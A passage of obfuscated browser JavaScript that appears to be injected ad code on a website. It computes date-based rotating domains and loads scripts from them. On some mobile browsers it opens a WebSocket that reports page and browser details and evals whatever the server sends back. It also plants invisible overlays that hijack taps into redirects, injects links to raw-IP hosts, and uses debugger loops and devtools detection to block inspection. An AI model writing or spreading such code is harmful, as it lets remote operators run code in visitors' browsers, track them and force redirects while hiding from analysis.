a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return 